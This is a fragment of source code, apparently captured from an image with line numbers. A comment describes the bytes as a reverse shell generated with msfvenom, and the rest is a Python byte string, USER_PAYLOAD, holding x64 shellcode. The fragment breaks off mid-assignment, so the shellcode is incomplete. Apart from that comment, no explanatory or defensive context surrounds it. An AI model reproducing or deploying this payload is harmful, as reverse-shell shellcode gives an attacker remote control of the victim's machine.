 89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shi
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
93 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
94 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
95 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
96 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
97 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
98 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
99 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
100 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
101 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
102 USER_PAYLOAD +=